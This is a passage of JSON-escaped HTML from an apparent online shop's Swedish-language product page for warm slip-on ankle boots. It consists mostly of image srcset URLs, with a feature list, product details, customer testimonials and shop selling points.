2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 